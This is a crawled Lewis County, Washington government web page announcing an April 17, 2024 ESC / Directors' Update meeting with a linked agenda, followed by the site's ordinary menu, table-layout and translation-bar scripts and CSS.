		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/after-filing-petition/" >After Filing Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/preparing-an-appeal/" >Preparing an Appeal</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-meeting/" >Agendas</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-decisions/" >Board Decisions</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/notice-of-meeting-for-taxes-payable-in-2025/" >Notice of meeting for taxes payable in 2026</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Advisory Boards and Commissions</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/advisory-boards-and-commissions/list-of-boards-and-commissions/" >List of Boards and Commissions</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/chehalis-river-basin-flood-authority/" >Chehalis River Basin Flood Authority</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/special-purpose-districts/" >Special Purpose Districts</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/public-disclosure-requests/" >Public Disclosure Requests</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Lodging Tax (tourism promotion) grant application</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/tourism-promotion-funding-application/">Lodging Tax (tourism promotion) grant application Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/tourism-promotion-funding-application/application-for-lodging-tax-funding/" >Application for 2026 lodging tax funding</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/discover-lewis-county/" >Discover Lewis County</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/lewis-county-strategic-plan-2020-2025/" >Lewis County Strategic Plan</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/housing-initiative/" >Lewis County Housing Initiative</a>
            
        </li>
        
    </ul>
</nav>






</div>


                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">*ESC / Directors&#x27; Update</h1>
    <h4> 
        Wednesday, April 17, 2024 - 9 a.m.
        
        
    </h4>

    <hr>
    
    
        

<div class="content">
<div class="rich-text"><p data-block-key="vfyx9"><a href="/documents/13814/2024-04-17_ESC_Directors_Agenda_6e0zaM5.pdf">Please see the attached agenda.</a></p><div style="clear:both;"></div></div>
</div>
    

    <!-- <div>
        <br>
        <br>
        

<a class="button is-primary" href="/offices/commissioners/agendas-calendar/">Back</a>
        <hr>
    </div> -->


                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/offices/commissioners/agendas-calendar/directors-update04172024/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=*ESC / Directors&#x27; Update&amp;url=https://lewiscountywa.gov/offices/commissioners/agendas-calendar/directors-update04172024/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>
    <p class="meta" style="margin-top: 1rem;"><small>Posted: Friday, April 12, 2024 - 3:20 p.m.</small></p>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.1682c30515e5.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.fcd041e59c39.css
body_size: 1478
content:
table.bt thead,table.bt tbody th{display:none}table.bt tfoot th,table.bt tfoot td,table.bt tbody td{border:none;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:top;float:left\9;width:100%\9}table.bt tfoot th::before,table.bt tfoot td::before,table.bt tbody td::before{content:attr(data-th);display:inline-block;-webkit-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;font-weight:bold;width:6.5em;background-color:#ccc;padding:2px 10px!important}table.bt tfoot th.bt-hide,table.bt tfoot td.bt-hide,table.bt tbody td.bt-hide{display:none}table.bt tfoot th .bt-content,table.bt tfoot td .bt-content,table.bt tbody td .bt-content{vertical-align:top}table.bt tr{border:1px solid black}table.bt td{border:none;border-bottom:1px solid #aaa!important;padding:0!important}.bt-wrapper.active{max-height:310px;overflow:auto;-webkit-overflow-scrolling:touch}table.bt.bt--no-header tfoot td::before,table.bt.bt--no-header tbody td::before{display:none}table .row-header{background-color:#ccc}table.bt.t-has-col-header tr td:first-of-type,table.bt.t-has-col-header tr:nth-of-type(2n+2) td:first-of-type,table.bt.t-has-col-header tr td:first-of-type::before{background-color:#ccc}table.bt td[data-th] .bt-content{padding-left:10px;padding-right:10px}.table td,.table th{transition:border .25s ease-out;transition:padding .25 ease-out}.table td.hide-data{padding:0;border:none}.icon-wrapper{display:flex}.icon-center{margin:auto 0 auto auto}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.1682c30515e5.js
body_size: 3642
content:
(function($){$.fn.basictable=function(options){var setup=function(table,data){var headings=[];if(data.tableWrap){table.wrap('<div class="bt-wrapper"></div>');}
if(data.header){var format='';if(table.find('thead tr th').length){format='thead th';}
else if(table.find('tbody tr th').length){format='tbody tr th';}
else if(table.find('th').length){format='tr:first th';}
else{format='tr:first td';}
$.each(table.find(format),function(){var $heading=$(this);var colspan=parseInt($heading.attr('colspan'),10)||1;var row=$heading.closest('tr').index();if(!headings[row]){headings[row]=[];}
for(var i=0;i<colspan;i++){headings[row].push($heading);}});}
$.each(table.find('tbody tr'),function(){setupRow($(this),headings,data);});$.each(table.find('tfoot tr'),function(){setupRow($(this),headings,data);});};var setupRow=function($row,headings,data){$row.children().each(function(){var $cell=$(this);if(($cell.html()===''||$cell.html()==='&nbsp;')&&(!data.showEmptyCells)){$cell.addClass('bt-hide');}
else{var cellIndex=$cell.index();var headingText='';for(var j=0;j<headings.length;j++){if(j!=0){headingText+=': ';}
var $heading=headings[j][cellIndex];headingText+=$heading.text();}
$cell.attr('data-th',headingText);if(data.contentWrap&&!$cell.children().hasClass('bt-content')){$cell.wrapInner('<span class="bt-content" />');}}});};var unwrap=function(table){$.each(table.find('td'),function(){var $cell=$(this);var content=$cell.children('.bt-content').html();$cell.html(content);});};var check=function(table,data){if(!data.forceResponsive){if(table.removeClass('bt').outerWidth()>table.parent().width()){start(table,data);}
else{end(table,data);}}
else{if((data.breakpoint!==null&&$(window).width()<=data.breakpoint)||(data.containerBreakpoint!==null&&table.parent().width()<=data.containerBreakpoint)){start(table,data);}
else{end(table,data);}}};var start=function(table,data){table.addClass('bt');if(!data.header){table.addClass('bt--no-header');}
if(data.tableWrap){table.parent('.bt-wrapper').addClass('active');}};var end=function(table,data){table.removeClass('bt bt--no-header');if(data.tableWrap){table.parent('.bt-wrapper').removeClass('active');}};var destroy=function(table,data){table.removeClass('bt bt--no-header');table.find('td').removeAttr('data-th');if(data.tableWrap){table.unwrap();}
if(data.contentWrap){unwrap(table);}
table.removeData('basictable');};var resize=function(table){if(table.data('basictable')){check(table,table.data('basictable'));}};this.each(function(){var table=$(this);if(table.length===0||table.data('basictable')){if(table.data('basictable')){if(options=='destroy'){destroy(table,table.data('basictable'));}
else if(options==='start'){start(table,table.data('basictable'));}
else if(options==='stop'){end(table,table.data('basictable'));}
else{check(table,table.data('basictable'));}}
return false;}
var settings=$.extend({},$.fn.basictable.defaults,options);var vars={breakpoint:settings.breakpoint,containerBreakpoint:settings.containerBreakpoint,contentWrap:settings.contentWrap,forceResponsive:settings.forceResponsive,noResize:settings.noResize,tableWrap:settings.tableWrap,showEmptyCells:settings.showEmptyCells,header:settings.header};if(vars.breakpoint===null&&vars.containerBreakpoint===null){vars.breakpoint=568;}
table.data('basictable',vars);setup(table,table.data('basictable'));if(!vars.noResize){check(table,table.data('basictable'));$(window).bind('resize.basictable',function(){resize(table);});}});};$.fn.basictable.defaults={breakpoint:null,containerBreakpoint:null,contentWrap:true,forceResponsive:true,noResize:false,tableWrap:false,showEmptyCells:false,header:true};})(jQuery);;